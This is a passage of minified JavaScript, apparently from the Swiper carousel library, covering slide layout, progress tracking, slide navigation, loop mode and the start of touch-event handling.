L=(r-b)/2;v.forEach((C,y)=>{v[y]=C-L}),h.forEach((C,y)=>{h[y]=C+L})}}if(Object.assign(t,{slides:c,snapGrid:v,slidesGrid:h,slidesSizesGrid:m}),i.centeredSlides&&i.cssMode&&!i.centeredSlidesBounds){U(s,"--swiper-centered-offset-before",`${-v[0]}px`),U(s,"--swiper-centered-offset-after",`${t.size/2-m[m.length-1]/2}px`);const b=-t.snapGrid[0],L=-t.slidesGrid[0];t.snapGrid=t.snapGrid.map(C=>C+b),t.slidesGrid=t.slidesGrid.map(C=>C+L)}if(u!==f&&t.emit("slidesLengthChange"),v.length!==d&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),h.length!==p&&t.emit("slidesGridLengthChange"),i.watchSlidesProgress&&t.updateSlidesOffset(),t.emit("slidesUpdated"),!a&&!i.cssMode&&(i.effect==="slide"||i.effect==="fade")){const b=`${i.containerModifierClass}backface-hidden`,L=t.el.classList.contains(b);u<=i.maxBackfaceHiddenSlides?L||t.el.classList.add(b):L&&t.el.classList.remove(b)}}function rt(t){const e=this,i=[],s=e.virtual&&e.params.virtual.enabled;let n=0,r;typeof t=="number"?e.setTransition(t):t===!0&&e.setTransition(e.params.speed);const o=l=>s?e.slides[e.getSlideIndexByData(l)]:e.slides[l];if(e.params.slidesPerView!=="auto"&&e.params.slidesPerView>1)if(e.params.centeredSlides)(e.visibleSlides||[]).forEach(l=>{i.push(l)});else for(r=0;r<Math.ceil(e.params.slidesPerView);r+=1){const l=e.activeIndex+r;if(l>e.slides.length&&!s)break;i.push(o(l))}else i.push(o(e.activeIndex));for(r=0;r<i.length;r+=1)if(typeof i[r]!="undefined"){const l=i[r].offsetHeight;n=l>n?l:n}(n||n===0)&&(e.wrapperEl.style.height=`${n}px`)}function nt(){const t=this,e=t.slides,i=t.isElement?t.isHorizontal()?t.wrapperEl.offsetLeft:t.wrapperEl.offsetTop:0;for(let s=0;s<e.length;s+=1)e[s].swiperSlideOffset=(t.isHorizontal()?e[s].offsetLeft:e[s].offsetTop)-i-t.cssOverflowAdjustment()}function at(t){t===void 0&&(t=this&&this.translate||0);const e=this,i=e.params,{slides:s,rtlTranslate:n,snapGrid:r}=e;if(s.length===0)return;typeof s[0].swiperSlideOffset=="undefined"&&e.updateSlidesOffset();let o=-t;n&&(o=t),s.forEach(a=>{a.classList.remove(i.slideVisibleClass,i.slideFullyVisibleClass)}),e.visibleSlidesIndexes=[],e.visibleSlides=[];let l=i.spaceBetween;typeof l=="string"&&l.indexOf("%")>=0?l=parseFloat(l.replace("%",""))/100*e.size:typeof l=="string"&&(l=parseFloat(l));for(let a=0;a<s.length;a+=1){const f=s[a];let c=f.swiperSlideOffset;i.cssMode&&i.centeredSlides&&(c-=s[0].swiperSlideOffset);const u=(o+(i.centeredSlides?e.minTranslate():0)-c)/(f.swiperSlideSize+l),v=(o-r[0]+(i.centeredSlides?e.minTranslate():0)-c)/(f.swiperSlideSize+l),h=-(o-c),m=h+e.slidesSizesGrid[a],w=h>=0&&h<=e.size-e.slidesSizesGrid[a];(h>=0&&h<e.size-1||m>1&&m<=e.size||h<=0&&m>=e.size)&&(e.visibleSlides.push(f),e.visibleSlidesIndexes.push(a),s[a].classList.add(i.slideVisibleClass)),w&&s[a].classList.add(i.slideFullyVisibleClass),f.progress=n?-u:u,f.originalProgress=n?-v:v}}function lt(t){const e=this;if(typeof t=="undefined"){const c=e.rtlTranslate?-1:1;t=e&&e.translate&&e.translate*c||0}const i=e.params,s=e.maxTranslate()-e.minTranslate();let{progress:n,isBeginning:r,isEnd:o,progressLoop:l}=e;const a=r,f=o;if(s===0)n=0,r=!0,o=!0;else{n=(t-e.minTranslate())/s;const c=Math.abs(t-e.minTranslate())<1,u=Math.abs(t-e.maxTranslate())<1;r=c||n<=0,o=u||n>=1,c&&(n=0),u&&(n=1)}if(i.loop){const c=e.getSlideIndexByData(0),u=e.getSlideIndexByData(e.slides.length-1),v=e.slidesGrid[c],h=e.slidesGrid[u],m=e.slidesGrid[e.slidesGrid.length-1],w=Math.abs(t);w>=v?l=(w-v)/m:l=(w+m-h)/m,l>1&&(l-=1)}Object.assign(e,{progress:n,progressLoop:l,isBeginning:r,isEnd:o}),(i.watchSlidesProgress||i.centeredSlides&&i.autoHeight)&&e.updateSlidesProgress(t),r&&!a&&e.emit("reachBeginning toEdge"),o&&!f&&e.emit("reachEnd toEdge"),(a&&!r||f&&!o)&&e.emit("fromEdge"),e.emit("progress",n)}function ot(){const t=this,{slides:e,params:i,slidesEl:s,activeIndex:n}=t,r=t.virtual&&i.virtual.enabled,o=t.grid&&i.grid&&i.grid.rows>1,l=u=>F(s,`.${i.slideClass}${u}, swiper-slide${u}`)[0];e.forEach(u=>{u.classList.remove(i.slideActiveClass,i.slideNextClass,i.slidePrevClass)});let a,f,c;if(r)if(i.loop){let u=n-t.virtual.slidesBefore;u<0&&(u=t.virtual.slides.length+u),u>=t.virtual.slides.length&&(u-=t.virtual.slides.length),a=l(`[data-swiper-slide-index="${u}"]`)}else a=l(`[data-swiper-slide-index="${n}"]`);else o?(a=e.filter(u=>u.column===n)[0],c=e.filter(u=>u.column===n+1)[0],f=e.filter(u=>u.column===n-1)[0]):a=e[n];a&&(a.classList.add(i.slideActiveClass),o?(c&&c.classList.add(i.slideNextClass),f&&f.classList.add(i.slidePrevClass)):(c=Re(a,`.${i.slideClass}, swiper-slide`)[0],i.loop&&!c&&(c=e[0]),c&&c.classList.add(i.slideNextClass),f=He(a,`.${i.slideClass}, swiper-slide`)[0],i.loop&&!f===0&&(f=e[e.length-1]),f&&f.classList.add(i.slidePrevClass))),t.emitSlidesClasses()}const K=(t,e)=>{if(!t||t.destroyed||!t.params)return;const i=()=>t.isElement?"swiper-slide":`.${t.params.slideClass}`,s=e.closest(i());if(s){let n=s.querySelector(`.${t.params.lazyPreloaderClass}`);!n&&t.isElement&&(s.shadowRoot?n=s.shadowRoot.querySelector(`.${t.params.lazyPreloaderClass}`):requestAnimationFrame(()=>{s.shadowRoot&&(n=s.shadowRoot.querySelector(`.${t.params.lazyPreloaderClass}`),n&&n.remove())})),n&&n.remove()}},le=(t,e)=>{if(!t.slides[e])return;const i=t.slides[e].querySelector('[loading="lazy"]');i&&i.removeAttribute("loading")},ue=t=>{if(!t||t.destroyed||!t.params)return;let e=t.params.lazyPreloadPrevNext;const i=t.slides.length;if(!i||!e||e<0)return;e=Math.min(e,i);const s=t.params.slidesPerView==="auto"?t.slidesPerViewDynamic():Math.ceil(t.params.slidesPerView),n=t.activeIndex;if(t.params.grid&&t.params.grid.rows>1){const o=n,l=[o-e];l.push(...Array.from({length:e}).map((a,f)=>o+s+f)),t.slides.forEach((a,f)=>{l.includes(a.column)&&le(t,f)});return}const r=n+s-1;if(t.params.rewind||t.params.loop)for(let o=n-e;o<=r+e;o+=1){const l=(o%i+i)%i;(l<n||l>r)&&le(t,l)}else for(let o=Math.max(n-e,0);o<=Math.min(r+e,i-1);o+=1)o!==n&&(o>r||o<n)&&le(t,o)};function dt(t){const{slidesGrid:e,params:i}=t,s=t.rtlTranslate?t.translate:-t.translate;let n;for(let r=0;r<e.length;r+=1)typeof e[r+1]!="undefined"?s>=e[r]&&s<e[r+1]-(e[r+1]-e[r])/2?n=r:s>=e[r]&&s<e[r+1]&&(n=r+1):s>=e[r]&&(n=r);return i.normalizeSlideIndex&&(n<0||typeof n=="undefined")&&(n=0),n}function ct(t){const e=this,i=e.rtlTranslate?e.translate:-e.translate,{snapGrid:s,params:n,activeIndex:r,realIndex:o,snapIndex:l}=e;let a=t,f;const c=h=>{let m=h-e.virtual.slidesBefore;return m<0&&(m=e.virtual.slides.length+m),m>=e.virtual.slides.length&&(m-=e.virtual.slides.length),m};if(typeof a=="undefined"&&(a=dt(e)),s.indexOf(i)>=0)f=s.indexOf(i);else{const h=Math.min(n.slidesPerGroupSkip,a);f=h+Math.floor((a-h)/n.slidesPerGroup)}if(f>=s.length&&(f=s.length-1),a===r&&!e.params.loop){f!==l&&(e.snapIndex=f,e.emit("snapIndexChange"));return}if(a===r&&e.params.loop&&e.virtual&&e.params.virtual.enabled){e.realIndex=c(a);return}const u=e.grid&&n.grid&&n.grid.rows>1;let v;if(e.virtual&&n.virtual.enabled&&n.loop)v=c(a);else if(u){const h=e.slides.filter(w=>w.column===a)[0];let m=parseInt(h.getAttribute("data-swiper-slide-index"),10);Number.isNaN(m)&&(m=Math.max(e.slides.indexOf(h),0)),v=Math.floor(m/n.grid.rows)}else if(e.slides[a]){const h=e.slides[a].getAttribute("data-swiper-slide-index");h?v=parseInt(h,10):v=a}else v=a;Object.assign(e,{previousSnapIndex:l,snapIndex:f,previousRealIndex:o,realIndex:v,previousIndex:r,activeIndex:a}),e.initialized&&ue(e),e.emit("activeIndexChange"),e.emit("snapIndexChange"),(e.initialized||e.params.runCallbacksOnInit)&&(o!==v&&e.emit("realIndexChange"),e.emit("slideChange"))}function ft(t,e){const i=this,s=i.params;let n=t.closest(`.${s.slideClass}, swiper-slide`);!n&&i.isElement&&e&&e.length>1&&e.includes(t)&&[...e.slice(e.indexOf(t)+1,e.length)].forEach(l=>{!n&&l.matches&&l.matches(`.${s.slideClass}, swiper-slide`)&&(n=l)});let r=!1,o;if(n){for(let l=0;l<i.slides.length;l+=1)if(i.slides[l]===n){r=!0,o=l;break}}if(n&&r)i.clickedSlide=n,i.virtual&&i.params.virtual.enabled?i.clickedIndex=parseInt(n.getAttribute("data-swiper-slide-index"),10):i.clickedIndex=o;else{i.clickedSlide=void 0,i.clickedIndex=void 0;return}s.slideToClickedSlide&&i.clickedIndex!==void 0&&i.clickedIndex!==i.activeIndex&&i.slideToClickedSlide()}var ut={updateSize:it,updateSlides:st,updateAutoHeight:rt,updateSlidesOffset:nt,updateSlidesProgress:at,updateProgress:lt,updateSlidesClasses:ot,updateActiveIndex:ct,updateClickedSlide:ft};function pt(t){t===void 0&&(t=this.isHorizontal()?"x":"y");const e=this,{params:i,rtlTranslate:s,translate:n,wrapperEl:r}=e;if(i.virtualTranslate)return s?-n:n;if(i.cssMode)return n;let o=Fe(r,t);return o+=e.cssOverflowAdjustment(),s&&(o=-o),o||0}function mt(t,e){const i=this,{rtlTranslate:s,params:n,wrapperEl:r,progress:o}=i;let l=0,a=0;const f=0;i.isHorizontal()?l=s?-t:t:a=t,n.roundLengths&&(l=Math.floor(l),a=Math.floor(a)),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?l:a,n.cssMode?r[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-l:-a:n.virtualTranslate||(i.isHorizontal()?l-=i.cssOverflowAdjustment():a-=i.cssOverflowAdjustment(),r.style.transform=`translate3d(${l}px, ${a}px, ${f}px)`);let c;const u=i.maxTranslate()-i.minTranslate();u===0?c=0:c=(t-i.minTranslate())/u,c!==o&&i.updateProgress(t),i.emit("setTranslate",i.translate,e)}function ht(){return-this.snapGrid[0]}function gt(){return-this.snapGrid[this.snapGrid.length-1]}function vt(t,e,i,s,n){t===void 0&&(t=0),e===void 0&&(e=this.params.speed),i===void 0&&(i=!0),s===void 0&&(s=!0);const r=this,{params:o,wrapperEl:l}=r;if(r.animating&&o.preventInteractionOnTransition)return!1;const a=r.minTranslate(),f=r.maxTranslate();let c;if(s&&t>a?c=a:s&&t<f?c=f:c=t,r.updateProgress(c),o.cssMode){const u=r.isHorizontal();if(e===0)l[u?"scrollLeft":"scrollTop"]=-c;else{if(!r.support.smoothScroll)return xe({swiper:r,targetPosition:-c,side:u?"left":"top"}),!0;l.scrollTo({[u?"left":"top"]:-c,behavior:"smooth"})}return!0}return e===0?(r.setTransition(0),r.setTranslate(c),i&&(r.emit("beforeTransitionStart",e,n),r.emit("transitionEnd"))):(r.setTransition(e),r.setTranslate(c),i&&(r.emit("beforeTransitionStart",e,n),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(v){!r||r.destroyed||v.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,i&&r.emit("transitionEnd"))}),r.wrapperEl.addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd))),!0}var wt={getTranslate:pt,setTranslate:mt,minTranslate:ht,maxTranslate:gt,translateTo:vt};function St(t,e){const i=this;i.params.cssMode||(i.wrapperEl.style.transitionDuration=`${t}ms`,i.wrapperEl.style.transitionDelay=t===0?"0ms":""),i.emit("setTransition",t,e)}function Le(t){let{swiper:e,runCallbacks:i,direction:s,step:n}=t;const{activeIndex:r,previousIndex:o}=e;let l=s;if(l||(r>o?l="next":r<o?l="prev":l="reset"),e.emit(`transition${n}`),i&&r!==o){if(l==="reset"){e.emit(`slideResetTransition${n}`);return}e.emit(`slideChangeTransition${n}`),l==="next"?e.emit(`slideNextTransition${n}`):e.emit(`slidePrevTransition${n}`)}}function bt(t,e){t===void 0&&(t=!0);const i=this,{params:s}=i;s.cssMode||(s.autoHeight&&i.updateAutoHeight(),Le({swiper:i,runCallbacks:t,direction:e,step:"Start"}))}function Tt(t,e){t===void 0&&(t=!0);const i=this,{params:s}=i;i.animating=!1,!s.cssMode&&(i.setTransition(0),Le({swiper:i,runCallbacks:t,direction:e,step:"End"}))}var yt={setTransition:St,transitionStart:bt,transitionEnd:Tt};function xt(t,e,i,s,n){t===void 0&&(t=0),e===void 0&&(e=this.params.speed),i===void 0&&(i=!0),typeof t=="string"&&(t=parseInt(t,10));const r=this;let o=t;o<0&&(o=0);const{params:l,snapGrid:a,slidesGrid:f,previousIndex:c,activeIndex:u,rtlTranslate:v,wrapperEl:h,enabled:m}=r;if(r.animating&&l.preventInteractionOnTransition||!m&&!s&&!n||r.destroyed)return!1;const w=Math.min(r.params.slidesPerGroupSkip,o);let T=w+Math.floor((o-w)/r.params.slidesPerGroup);T>=a.length&&(T=a.length-1);const d=-a[T];if(l.normalizeSlideIndex)for(let g=0;g<f.length;g+=1){const S=-Math.floor(d*100),x=Math.floor(f[g]*100),P=Math.floor(f[g+1]*100);typeof f[g+1]!="undefined"?S>=x&&S<P-(P-x)/2?o=g:S>=x&&S<P&&(o=g+1):S>=x&&(o=g)}if(r.initialized&&o!==u&&(!r.allowSlideNext&&(v?d>r.translate&&d>r.minTranslate():d<r.translate&&d<r.minTranslate())||!r.allowSlidePrev&&d>r.translate&&d>r.maxTranslate()&&(u||0)!==o))return!1;o!==(c||0)&&i&&r.emit("beforeSlideChangeStart"),r.updateProgress(d);let p;if(o>u?p="next":o<u?p="prev":p="reset",v&&-d===r.translate||!v&&d===r.translate)return r.updateActiveIndex(o),l.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),l.effect!=="slide"&&r.setTranslate(d),p!=="reset"&&(r.transitionStart(i,p),r.transitionEnd(i,p)),!1;if(l.cssMode){const g=r.isHorizontal(),S=v?d:-d;if(e===0){const x=r.virtual&&r.params.virtual.enabled;x&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),x&&!r._cssModeVirtualInitialSet&&r.params.initialSlide>0?(r._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{h[g?"scrollLeft":"scrollTop"]=S})):h[g?"scrollLeft":"scrollTop"]=S,x&&requestAnimationFrame(()=>{r.wrapperEl.style.scrollSnapType="",r._immediateVirtual=!1})}else{if(!r.support.smoothScroll)return xe({swiper:r,targetPosition:S,side:g?"left":"top"}),!0;h.scrollTo({[g?"left":"top"]:S,behavior:"smooth"})}return!0}return r.setTransition(e),r.setTranslate(d),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,s),r.transitionStart(i,p),e===0?r.transitionEnd(i,p):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(S){!r||r.destroyed||S.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(i,p))}),r.wrapperEl.addEventListener("transitionend",r.onSlideToWrapperTransitionEnd)),!0}function Et(t,e,i,s){t===void 0&&(t=0),e===void 0&&(e=this.params.speed),i===void 0&&(i=!0),typeof t=="string"&&(t=parseInt(t,10));const n=this;if(n.destroyed)return;const r=n.grid&&n.params.grid&&n.params.grid.rows>1;let o=t;if(n.params.loop)if(n.virtual&&n.params.virtual.enabled)o=o+n.virtual.slidesBefore;else{let l;if(r){const v=o*n.params.grid.rows;l=n.slides.filter(h=>h.getAttribute("data-swiper-slide-index")*1===v)[0].column}else l=n.getSlideIndexByData(o);const a=r?Math.ceil(n.slides.length/n.params.grid.rows):n.slides.length,{centeredSlides:f}=n.params;let c=n.params.slidesPerView;c==="auto"?c=n.slidesPerViewDynamic():(c=Math.ceil(parseFloat(n.params.slidesPerView,10)),f&&c%2===0&&(c=c+1));let u=a-l<c;if(f&&(u=u||l<Math.ceil(c/2)),u){const v=f?l<n.activeIndex?"prev":"next":l-n.activeIndex-1<n.params.slidesPerView?"next":"prev";n.loopFix({direction:v,slideTo:!0,activeSlideIndex:v==="next"?l+1:l-a+1,slideRealIndex:v==="next"?n.realIndex:void 0})}if(r){const v=o*n.params.grid.rows;o=n.slides.filter(h=>h.getAttribute("data-swiper-slide-index")*1===v)[0].column}else o=n.getSlideIndexByData(o)}return requestAnimationFrame(()=>{n.slideTo(o,e,i,s)}),n}function Ct(t,e,i){t===void 0&&(t=this.params.speed),e===void 0&&(e=!0);const s=this,{enabled:n,params:r,animating:o}=s;if(!n||s.destroyed)return s;let l=r.slidesPerGroup;r.slidesPerView==="auto"&&r.slidesPerGroup===1&&r.slidesPerGroupAuto&&(l=Math.max(s.slidesPerViewDynamic("current",!0),1));const a=s.activeIndex<r.slidesPerGroupSkip?1:l,f=s.virtual&&r.virtual.enabled;if(r.loop){if(o&&!f&&r.loopPreventsSliding)return!1;if(s.loopFix({direction:"next"}),s._clientLeft=s.wrapperEl.clientLeft,s.activeIndex===s.slides.length-1&&r.cssMode)return requestAnimationFrame(()=>{s.slideTo(s.activeIndex+a,t,e,i)}),!0}return r.rewind&&s.isEnd?s.slideTo(0,t,e,i):s.slideTo(s.activeIndex+a,t,e,i)}function Pt(t,e,i){t===void 0&&(t=this.params.speed),e===void 0&&(e=!0);const s=this,{params:n,snapGrid:r,slidesGrid:o,rtlTranslate:l,enabled:a,animating:f}=s;if(!a||s.destroyed)return s;const c=s.virtual&&n.virtual.enabled;if(n.loop){if(f&&!c&&n.loopPreventsSliding)return!1;s.loopFix({direction:"prev"}),s._clientLeft=s.wrapperEl.clientLeft}const u=l?s.translate:-s.translate;function v(d){return d<0?-Math.floor(Math.abs(d)):Math.floor(d)}const h=v(u),m=r.map(d=>v(d));let w=r[m.indexOf(h)-1];if(typeof w=="undefined"&&n.cssMode){let d;r.forEach((p,g)=>{h>=p&&(d=g)}),typeof d!="undefined"&&(w=r[d>0?d-1:d])}let T=0;if(typeof w!="undefined"&&(T=o.indexOf(w),T<0&&(T=s.activeIndex-1),n.slidesPerView==="auto"&&n.slidesPerGroup===1&&n.slidesPerGroupAuto&&(T=T-s.slidesPerViewDynamic("previous",!0)+1,T=Math.max(T,0))),n.rewind&&s.isBeginning){const d=s.params.virtual&&s.params.virtual.enabled&&s.virtual?s.virtual.slides.length-1:s.slides.length-1;return s.slideTo(d,t,e,i)}else if(n.loop&&s.activeIndex===0&&n.cssMode)return requestAnimationFrame(()=>{s.slideTo(T,t,e,i)}),!0;return s.slideTo(T,t,e,i)}function Mt(t,e,i){t===void 0&&(t=this.params.speed),e===void 0&&(e=!0);const s=this;if(!s.destroyed)return s.slideTo(s.activeIndex,t,e,i)}function Lt(t,e,i,s){t===void 0&&(t=this.params.speed),e===void 0&&(e=!0),s===void 0&&(s=.5);const n=this;if(n.destroyed)return;let r=n.activeIndex;const o=Math.min(n.params.slidesPerGroupSkip,r),l=o+Math.floor((r-o)/n.params.slidesPerGroup),a=n.rtlTranslate?n.translate:-n.translate;if(a>=n.snapGrid[l]){const f=n.snapGrid[l],c=n.snapGrid[l+1];a-f>(c-f)*s&&(r+=n.params.slidesPerGroup)}else{const f=n.snapGrid[l-1],c=n.snapGrid[l];a-f<=(c-f)*s&&(r-=n.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,n.slidesGrid.length-1),n.slideTo(r,t,e,i)}function It(){const t=this;if(t.destroyed)return;const{params:e,slidesEl:i}=t,s=e.slidesPerView==="auto"?t.slidesPerViewDynamic():e.slidesPerView;let n=t.clickedIndex,r;const o=t.isElement?"swiper-slide":`.${e.slideClass}`;if(e.loop){if(t.animating)return;r=parseInt(t.clickedSlide.getAttribute("data-swiper-slide-index"),10),e.centeredSlides?n<t.loopedSlides-s/2||n>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),n=t.getSlideIndex(F(i,`${o}[data-swiper-slide-index="${r}"]`)[0]),ce(()=>{t.slideTo(n)})):t.slideTo(n):n>t.slides.length-s?(t.loopFix(),n=t.getSlideIndex(F(i,`${o}[data-swiper-slide-index="${r}"]`)[0]),ce(()=>{t.slideTo(n)})):t.slideTo(n)}else t.slideTo(n)}var Ot={slideTo:xt,slideToLoop:Et,slideNext:Ct,slidePrev:Pt,slideReset:Mt,slideToClosest:Lt,slideToClickedSlide:It};function At(t){const e=this,{params:i,slidesEl:s}=e;if(!i.loop||e.virtual&&e.params.virtual.enabled)return;const n=()=>{F(s,`.${i.slideClass}, swiper-slide`).forEach((u,v)=>{u.setAttribute("data-swiper-slide-index",v)})},r=e.grid&&i.grid&&i.grid.rows>1,o=i.slidesPerGroup*(r?i.grid.rows:1),l=e.slides.length%o!==0,a=r&&e.slides.length%i.grid.rows!==0,f=c=>{for(let u=0;u<c;u+=1){const v=e.isElement?W("swiper-slide",[i.slideBlankClass]):W("div",[i.slideClass,i.slideBlankClass]);e.slidesEl.append(v)}};if(l){if(i.loopAddBlankSlides){const c=o-e.slides.length%o;f(c),e.recalcSlides(),e.updateSlides()}else Q("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");n()}else if(a){if(i.loopAddBlankSlides){const c=i.grid.rows-e.slides.length%i.grid.rows;f(c),e.recalcSlides(),e.updateSlides()}else Q("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");n()}else n();e.loopFix({slideRealIndex:t,direction:i.centeredSlides?void 0:"next"})}function zt(t){let{slideRealIndex:e,slideTo:i=!0,direction:s,setTranslate:n,activeSlideIndex:r,byController:o,byMousewheel:l}=t===void 0?{}:t;const a=this;if(!a.params.loop)return;a.emit("beforeLoopFix");const{slides:f,allowSlidePrev:c,allowSlideNext:u,slidesEl:v,params:h}=a,{centeredSlides:m}=h;if(a.allowSlidePrev=!0,a.allowSlideNext=!0,a.virtual&&h.virtual.enabled){i&&(!h.centeredSlides&&a.snapIndex===0?a.slideTo(a.virtual.slides.length,0,!1,!0):h.centeredSlides&&a.snapIndex<h.slidesPerView?a.slideTo(a.virtual.slides.length+a.snapIndex,0,!1,!0):a.snapIndex===a.snapGrid.length-1&&a.slideTo(a.virtual.slidesBefore,0,!1,!0)),a.allowSlidePrev=c,a.allowSlideNext=u,a.emit("loopFix");return}let w=h.slidesPerView;w==="auto"?w=a.slidesPerViewDynamic():(w=Math.ceil(parseFloat(h.slidesPerView,10)),m&&w%2===0&&(w=w+1));const T=h.slidesPerGroupAuto?w:h.slidesPerGroup;let d=T;d%T!==0&&(d+=T-d%T),d+=h.loopAdditionalSlides,a.loopedSlides=d;const p=a.grid&&h.grid&&h.grid.rows>1;f.length<w+d?Q("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled and not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):p&&h.grid.fill==="row"&&Q("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const g=[],S=[];let x=a.activeIndex;typeof r=="undefined"?r=a.getSlideIndex(f.filter(y=>y.classList.contains(h.slideActiveClass))[0]):x=r;const P=s==="next"||!s,z=s==="prev"||!s;let M=0,E=0;const b=p?Math.ceil(f.length/h.grid.rows):f.length,C=(p?f[r].column:r)+(m&&typeof n=="undefined"?-w/2+.5:0);if(C<d){M=Math.max(d-C,T);for(let y=0;y<d-C;y+=1){const I=y-Math.floor(y/b)*b;if(p){const A=b-I-1;for(let N=f.length-1;N>=0;N-=1)f[N].column===A&&g.push(N)}else g.push(b-I-1)}}else if(C+w>b-d){E=Math.max(C-(b-d*2),T);for(let y=0;y<E;y+=1){const I=y-Math.floor(y/b)*b;p?f.forEach((A,N)=>{A.column===I&&S.push(N)}):S.push(I)}}if(a.__preventObserver__=!0,requestAnimationFrame(()=>{a.__preventObserver__=!1}),z&&g.forEach(y=>{f[y].swiperLoopMoveDOM=!0,v.prepend(f[y]),f[y].swiperLoopMoveDOM=!1}),P&&S.forEach(y=>{f[y].swiperLoopMoveDOM=!0,v.append(f[y]),f[y].swiperLoopMoveDOM=!1}),a.recalcSlides(),h.slidesPerView==="auto"?a.updateSlides():p&&(g.length>0&&z||S.length>0&&P)&&a.slides.forEach((y,I)=>{a.grid.updateSlide(I,y,a.slides)}),h.watchSlidesProgress&&a.updateSlidesOffset(),i){if(g.length>0&&z){if(typeof e=="undefined"){const y=a.slidesGrid[x],A=a.slidesGrid[x+M]-y;l?a.setTranslate(a.translate-A):(a.slideTo(x+Math.ceil(M),0,!1,!0),n&&(a.touchEventsData.startTranslate=a.touchEventsData.startTranslate-A,a.touchEventsData.currentTranslate=a.touchEventsData.currentTranslate-A))}else if(n){const y=p?g.length/h.grid.rows:g.length;a.slideTo(a.activeIndex+y,0,!1,!0),a.touchEventsData.currentTranslate=a.translate}}else if(S.length>0&&P)if(typeof e=="undefined"){const y=a.slidesGrid[x],A=a.slidesGrid[x-E]-y;l?a.setTranslate(a.translate-A):(a.slideTo(x-E,0,!1,!0),n&&(a.touchEventsData.startTranslate=a.touchEventsData.startTranslate-A,a.touchEventsData.currentTranslate=a.touchEventsData.currentTranslate-A))}else{const y=p?S.length/h.grid.rows:S.length;a.slideTo(a.activeIndex-y,0,!1,!0)}}if(a.allowSlidePrev=c,a.allowSlideNext=u,a.controller&&a.controller.control&&!o){const y={slideRealIndex:e,direction:s,setTranslate:n,activeSlideIndex:r,byController:!0};Array.isArray(a.controller.control)?a.controller.control.forEach(I=>{!I.destroyed&&I.params.loop&&I.loopFix(se(ie({},y),{slideTo:I.params.slidesPerView===h.slidesPerView?i:!1}))}):a.controller.control instanceof a.constructor&&a.controller.control.params.loop&&a.controller.control.loopFix(se(ie({},y),{slideTo:a.controller.control.params.slidesPerView===h.slidesPerView?i:!1}))}a.emit("loopFix")}function Dt(){const t=this,{params:e,slidesEl:i}=t;if(!e.loop||t.virtual&&t.params.virtual.enabled)return;t.recalcSlides();const s=[];t.slides.forEach(n=>{const r=typeof n.swiperSlideIndex=="undefined"?n.getAttribute("data-swiper-slide-index")*1:n.swiperSlideIndex;s[r]=n}),t.slides.forEach(n=>{n.removeAttribute("data-swiper-slide-index")}),s.forEach(n=>{i.append(n)}),t.recalcSlides(),t.slideTo(t.realIndex,0)}var _t={loopCreate:At,loopFix:zt,loopDestroy:Dt};function $t(t){const e=this;if(!e.params.simulateTouch||e.params.watchOverflow&&e.isLocked||e.params.cssMode)return;const i=e.params.touchEventsTarget==="container"?e.el:e.wrapperEl;e.isElement&&(e.__preventObserver__=!0),i.style.cursor="move",i.style.cursor=t?"grabbing":"grab",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1})}function Gt(){const t=this;t.params.watchOverflow&&t.isLocked||t.params.cssMode||(t.isElement&&(t.__preventObserver__=!0),t[t.params.touchEventsTarget==="container"?"el":"wrapperEl"].style.cursor="",t.isElement&&requestAnimationFrame(()=>{t.__preventObserver__=!1}))}var Bt={setGrabCursor:$t,unsetGrabCursor:Gt};function Vt(t,e){e===void 0&&(e=this);function i(s){if(!s||s===k()||s===G())return null;s.assignedSlot&&(s=s.assignedSlot);const n=s.closest(t);return!n&&!s.getRootNode?null:n||i(s.getRootNode().host)}return i(e)}function Se(t,e,i){const s=G(),{params:n}=t,r=n.edgeSwipeDetection,o=n.edgeSwipeThreshold;return r&&(i<=o||i>=s.innerWidth-o)?r==="prevent"?(e.preventDefault(),!0):!1:!0}function Nt(t){const e=this,i=k();let s=t;s.originalEvent&&(s=s.originalEvent);const n=e.touchEventsData;if(s.type==="pointerdown"){if(n.pointerId!==null&&n.pointerId!==s.pointerId)return;n.pointerId=s.pointerId}else s.type==="touchstart"&&s.targetTouches.length===1&&(n.touchId=s.targetTouches[0].identifier);if(s.type==="touchstart"){Se(e,s,s.targetTouches[0].pageX);return}const{params:r,touches:o,enabled:l}=e;if(!l||!r.simulateTouch&&s.pointerType==="mouse"||e.animating&&r.preventInteractionOnTransition)return;!e.animating&&r.cssMode&&r.loop&&e.loopFix();let a=s.target;if(r.touchEventsTarget==="wrapper"&&!e.wrapperEl.contains(a)||"which"in s&&s.which===3||"button"in s&&s.button>0||n.isTouched&&n.isMoved)return;const f=!!r.noSwipingClass&&r.noSwipingClass!=="",c=s.composedPath?s.composedPath():s.path;f&&s.target&&s.target.shadowRoot&&c&&(a=c[0]);const 